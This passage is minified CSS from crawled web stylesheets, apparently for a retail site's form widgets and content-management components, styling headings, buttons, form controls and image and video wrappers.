4.894 0 6.25z' clip-rule='evenodd'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.success-message__text[data-v-c1ccae36]{color:#000;font-family:Open Sans,Helvetica,Arial,sans-serif;font-weight:300;margin-left:15px;width:290px}.alertline-info[data-v-0ee97b50]{background-color:#f8f8f8;border-color:#f8f8f8;padding-left:5px}.alertline-info p[data-v-0ee97b50]{position:relative;color:#000;font-size:12px;line-height:18px;padding:0 0 0 3em}.alertline-info p[data-v-0ee97b50]:before{content:"";position:absolute;left:5px;top:0;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='%23000' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M8 14.667A6.667 6.667 0 108 1.333a6.667 6.667 0 000 13.334zM8 10.667V8M8 5.333h.007'/%3E%3C/svg%3E");background-size:cover;background-repeat:no-repeat;background-position:0 0}[data-v-0ee97b50] .alertline-info__url{text-decoration:underline}.tab-list[data-v-5da6ae6a]{box-sizing:border-box;display:flex}.tab-content[data-v-5da6ae6a]{padding:10px 0}.tab-list__tab[data-v-5da6ae6a]{border-bottom:1px solid #ccc;border-right:1px solid #ccc;color:#666;fill:#666;flex:1 1 100%;font-weight:700;padding:6px 24px}.tab-list__tab--active[data-v-5da6ae6a]{background-color:#fff;border-bottom:2px solid #000;color:#000;fill:#000}.tab-list[data-v-5da6ae6a] :last-child{border-right:none}.tab-list[data-v-5da6ae6a] :first-child{border-left:none}.form-wrapper-group[data-v-e9a34ad4]{margin-bottom:10px;position:relative;width:100%}.error-message[data-v-e9a34ad4]{color:#000;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:300;letter-spacing:0;color:red;font-size:11px}.recaptcha[data-v-fef6bc7e]{margin:0 auto 30px;max-width:304px}.bc_bf{height:5px;margin:10px 0 3px}.bc_bh{background-color:#ccc;width:5%}.bc_bj{background-color:red;width:10%}.bc_bl{background-color:#c06;width:20%}.bc_bn{background-color:#f60;width:40%}.bc_bp{background-color:#3c0;width:60%}.bc_br{background-color:#3f0;width:80%}.select-wrapper[data-v-52c8e107] .multiselect{color:#000}.select-wrapper[data-v-52c8e107] .multiselect--active{z-index:1}.select-wrapper[data-v-52c8e107] .multiselect__select{height:48px}.select-wrapper[data-v-52c8e107] .multiselect__select:before{position:absolute;width:24px;height:12px;margin-top:-6px;margin-left:-12px;top:50%;left:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7' height='12'%3E%3Cpath d='M1 0l5.14 5.952L1 12' stroke='%23000' fill='none' fill-rule='evenodd'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;border:none;transform:rotate(90deg)}.select-wrapper[data-v-52c8e107] .multiselect__tags{border:1px solid #ccc;border-radius:0;min-height:48px;padding-top:14px;padding-bottom:5px}.select-wrapper[data-v-52c8e107] .multiselect__single{margin:0;cursor:pointer}.select-wrapper[data-v-52c8e107] .multiselect__option,.select-wrapper[data-v-52c8e107] .multiselect__single{color:#000;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:300;letter-spacing:0}.select-wrapper[data-v-52c8e107] .multiselect__option{white-space:normal}.select-wrapper[data-v-52c8e107] .multiselect__option--selected{background-color:#fff;color:#000}.select-wrapper[data-v-52c8e107] .multiselect__option:after{content:""}.select-wrapper[data-v-52c8e107] .multiselect__option--highlight{background:#f5f5f5;color:#000}.select-wrapper[data-v-52c8e107] .multiselect__option--highlight:after{content:""}.select-wrapper[data-v-52c8e107] .multiselect__content-wrapper{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.select-wrapper--has-errors[data-v-52c8e107] .multiselect__tags{border:1px solid red}[type=radio][data-v-022e56b7]:checked,[type=radio][data-v-022e56b7]:not(:checked){left:-9999px;position:absolute}[type=radio]:checked+label[data-v-022e56b7],[type=radio]:not(:checked)+label[data-v-022e56b7]{color:#000;cursor:pointer;display:inline-block;font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:15px;font-weight:300;line-height:20px;padding-left:33px;position:relative}[type=radio]:checked+label[data-v-022e56b7]:before,[type=radio]:not(:checked)+label[data-v-022e56b7]:before{background:#fff;border:1px solid #ddd;border-radius:100%;box-sizing:border-box;content:"";height:20px;left:5px;position:absolute;top:0;width:20px}[type=radio]:checked+label[data-v-022e56b7]:after,[type=radio]:not(:checked)+label[data-v-022e56b7]:after{background:#333;border-radius:100%;box-sizing:border-box;content:"";height:14px;left:8px;position:absolute;top:3px;transition:all .2s ease;width:14px}[type=radio]:not(:checked)+label[data-v-022e56b7]:after{box-sizing:border-box;opacity:0;transform:scale(0)}[type=radio]:checked+label[data-v-022e56b7]:after{box-sizing:border-box;opacity:1;transform:scale(1)}.check[data-v-79a5a108]{align-items:center;display:flex}.check__icon[data-v-79a5a108]{background-color:#fff;border:1px solid #ddd;margin-right:6px}.check__icon--normal[data-v-79a5a108]{width:15px;height:15px}.check__icon--normal-active[data-v-79a5a108]{background-color:#4a4a4a;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 5l3.227 3L10 1 8.889 0 3.227 6 1.11 3.915 0 5z' fill='%23fff'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:10px}.check__icon--large[data-v-79a5a108]{width:24px;height:24px}.check__icon--large-active[data-v-79a5a108]{background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 5l3.227 3L10 1 8.889 0 3.227 6 1.11 3.915 0 5z' fill='%23000'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:15px}.check__label[data-v-79a5a108]{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:14px;margin:0}.check__label--normal[data-v-79a5a108]{font-weight:300}.check__label--large[data-v-79a5a108]{width:330px;letter-spacing:.5px;line-height:21px;font-weight:400}.check>[data-v-79a5a108]{cursor:pointer}.textarea[data-v-18e34a1b]{resize:none;outline:none}.textarea[data-v-18e34a1b]:-ms-input-placeholder{color:#9b9b9b;font-family:Open Sans,serif;font-size:12px;font-weight:300;letter-spacing:.34px}.textarea[data-v-18e34a1b]::-ms-input-placeholder{color:#9b9b9b;font-family:Open Sans,serif;font-size:12px;font-weight:300;letter-spacing:.34px}.textarea[data-v-18e34a1b]::placeholder{color:#9b9b9b;font-family:Open Sans,serif;font-size:12px;font-weight:300;letter-spacing:.34px}.textarea--invalid[data-v-18e34a1b]{border-color:red}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/amplience-widget.css
body_size: 15685
content:
.amp-text-h1[data-v-faf2c9d6]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-faf2c9d6]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-faf2c9d6]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-faf2c9d6]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-faf2c9d6]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-faf2c9d6]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-faf2c9d6]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-faf2c9d6]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-faf2c9d6] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-faf2c9d6] :any-link:active{color:#666}.amp-text-p[data-v-faf2c9d6] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-faf2c9d6]{font-weight:300}}.amp-text-p a[data-v-faf2c9d6]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-faf2c9d6]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-faf2c9d6]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-faf2c9d6]:hover{color:#000;cursor:pointer}.lost-column[data-v-faf2c9d6]{width:99.9%}.lost-column[data-v-faf2c9d6]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-faf2c9d6]:last-child{margin-right:0}.lost-column[data-v-faf2c9d6]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-faf2c9d6]:nth-child(1n+1){clear:both}.lost-wrap[data-v-faf2c9d6]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-faf2c9d6]:last-child{margin-bottom:0}.lost--mobile[data-v-faf2c9d6]{display:none}@media (max-width:767px){.hideOnMobile[data-v-faf2c9d6]{display:none}.lost--mobile[data-v-faf2c9d6]{display:block}.lost--desktop[data-v-faf2c9d6]{display:none}}.justify-content-left[data-v-faf2c9d6]{text-align:left}.justify-content-center[data-v-faf2c9d6]{text-align:center}.justify-content-right[data-v-faf2c9d6]{text-align:right}.buttons-wrapper[data-v-faf2c9d6]{margin-bottom:20px}.buttons-wrapper[data-v-faf2c9d6]:before{content:"";display:table}.buttons-wrapper[data-v-faf2c9d6]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-faf2c9d6] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-faf2c9d6]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-faf2c9d6]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-faf2c9d6]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-faf2c9d6]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-faf2c9d6]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-faf2c9d6]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-faf2c9d6]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-faf2c9d6]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-faf2c9d6],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-faf2c9d6]{text-align:center}}.buttons-wrapper__button-default[data-v-faf2c9d6]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-faf2c9d6]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-faf2c9d6]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-faf2c9d6]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-faf2c9d6]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-faf2c9d6]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-faf2c9d6]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-faf2c9d6]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-faf2c9d6]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-faf2c9d6]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-faf2c9d6]{padding:16px 0}.page-article .block-wrapper[data-v-faf2c9d6]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-faf2c9d6]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-faf2c9d6]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-faf2c9d6]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-faf2c9d6]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-faf2c9d6]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-faf2c9d6]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-faf2c9d6]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-faf2c9d6]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-faf2c9d6]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-faf2c9d6]{margin-bottom:16px}}img[data-v-faf2c9d6],video[data-v-faf2c9d6]{vertical-align:middle}.leftnav-wrapper__content[data-v-faf2c9d6]{width:100%}.img-wrapper[data-v-faf2c9d6]{overflow:hidden}@media (max-width:767px){.img-wrapper[data-v-faf2c9d6]{padding:0!important;margin:0!important}}.img-wrapper__image[data-v-faf2c9d6]{transition:transform 2s;overflow:hidden;width:100%;height:auto}a:hover .img-wrapper__image[data-v-faf2c9d6]{transform:scale(1.1);cursor:pointer}.blog-snippet .img-wrapper[data-v-faf2c9d6]{width:100%;height:49.95%;margin-bottom:0}.blog-snippet .img-wrapper[data-v-faf2c9d6]:last-child{margin-bottom:0}.amp-text-h1[data-v-6fa9de8c]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-6fa9de8c]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-6fa9de8c]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-6fa9de8c]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-6fa9de8c]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-6fa9de8c]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-6fa9de8c]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-6fa9de8c]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-6fa9de8c] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-6fa9de8c] :any-link:active{color:#666}.amp-text-p[data-v-6fa9de8c] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-6fa9de8c]{font-weight:300}}.amp-text-p a[data-v-6fa9de8c]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-6fa9de8c]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-6fa9de8c]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-6fa9de8c]:hover{color:#000;cursor:pointer}.lost-column[data-v-6fa9de8c]{width:99.9%}.lost-column[data-v-6fa9de8c]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-6fa9de8c]:last-child{margin-right:0}.lost-column[data-v-6fa9de8c]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-6fa9de8c]:nth-child(1n+1){clear:both}.lost-wrap[data-v-6fa9de8c]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-6fa9de8c]:last-child{margin-bottom:0}.lost--mobile[data-v-6fa9de8c]{display:none}@media (max-width:767px){.hideOnMobile[data-v-6fa9de8c]{display:none}.lost--mobile[data-v-6fa9de8c]{display:block}.lost--desktop[data-v-6fa9de8c]{display:none}}.justify-content-left[data-v-6fa9de8c]{text-align:left}.justify-content-center[data-v-6fa9de8c]{text-align:center}.justify-content-right[data-v-6fa9de8c]{text-align:right}.buttons-wrapper[data-v-6fa9de8c]{margin-bottom:20px}.buttons-wrapper[data-v-6fa9de8c]:before{content:"";display:table}.buttons-wrapper[data-v-6fa9de8c]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-6fa9de8c] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-6fa9de8c]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-6fa9de8c]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-6fa9de8c]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-6fa9de8c]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-6fa9de8c]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-6fa9de8c]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-6fa9de8c]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-6fa9de8c]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-6fa9de8c],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-6fa9de8c]{text-align:center}}.buttons-wrapper__button-default[data-v-6fa9de8c]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-6fa9de8c]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-6fa9de8c]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-6fa9de8c]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-6fa9de8c]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-6fa9de8c]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-6fa9de8c]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-6fa9de8c]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-6fa9de8c]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-6fa9de8c]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-6fa9de8c]{padding:16px 0}.page-article .block-wrapper[data-v-6fa9de8c]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-6fa9de8c]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-6fa9de8c]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-6fa9de8c]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-6fa9de8c]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-6fa9de8c]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-6fa9de8c]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-6fa9de8c]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-6fa9de8c]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-6fa9de8c]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-6fa9de8c]{margin-bottom:16px}}img[data-v-6fa9de8c],video[data-v-6fa9de8c]{vertical-align:middle}.leftnav-wrapper__content[data-v-6fa9de8c]{width:100%}@media (max-width:767px){.video-wrapper[data-v-6fa9de8c]{padding:0!important}}.video-wrapper .video-player[data-v-6fa9de8c]{width:100%;height:99.9%;margin-bottom:30px}.video-wrapper .video-player[data-v-6fa9de8c]:last-child{margin-bottom:0}.amp-text-h1[data-v-5752f500]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-5752f500]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-5752f500]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-5752f500]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-5752f500]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-5752f500]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-5752f500]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-5752f500]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-5752f500] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-5752f500] :any-link:active{color:#666}.amp-text-p[data-v-5752f500] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-5752f500]{font-weight:300}}.amp-text-p a[data-v-5752f500]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-5752f500]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-5752f500]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-5752f500]:hover{color:#000;cursor:pointer}.lost-column[data-v-5752f500]{width:99.9%}.lost-column[data-v-5752f500]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-5752f500]:last-child{margin-right:0}.lost-column[data-v-5752f500]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-5752f500]:nth-child(1n+1){clear:both}.lost-wrap[data-v-5752f500]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-5752f500]:last-child{margin-bottom:0}.lost--mobile[data-v-5752f500]{display:none}@media (max-width:767px){.hideOnMobile[data-v-5752f500]{display:none}.lost--mobile[data-v-5752f500]{display:block}.lost--desktop[data-v-5752f500]{display:none}}.justify-content-left[data-v-5752f500]{text-align:left}.justify-content-center[data-v-5752f500]{text-align:center}.justify-content-right[data-v-5752f500]{text-align:right}.buttons-wrapper[data-v-5752f500]{margin-bottom:20px}.buttons-wrapper[data-v-5752f500]:before{content:"";display:table}.buttons-wrapper[data-v-5752f500]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-5752f500] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-5752f500]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-5752f500]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-5752f500]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-5752f500]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-5752f500]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-5752f500]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-5752f500]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-5752f500]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-5752f500],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-5752f500]{text-align:center}}.buttons-wrapper__button-default[data-v-5752f500]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-5752f500]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-5752f500]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-5752f500]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-5752f500]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-5752f500]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-5752f500]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-5752f500]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-5752f500]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-5752f500]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-5752f500]{padding:16px 0}.page-article .block-wrapper[data-v-5752f500]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-5752f500]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-5752f500]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-5752f500]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-5752f500]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-5752f500]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-5752f500]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-5752f500]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-5752f500]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-5752f500]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-5752f500]{margin-bottom:16px}}img[data-v-5752f500],video[data-v-5752f500]{vertical-align:middle}.leftnav-wrapper__content[data-v-5752f500]{width:100%}@media 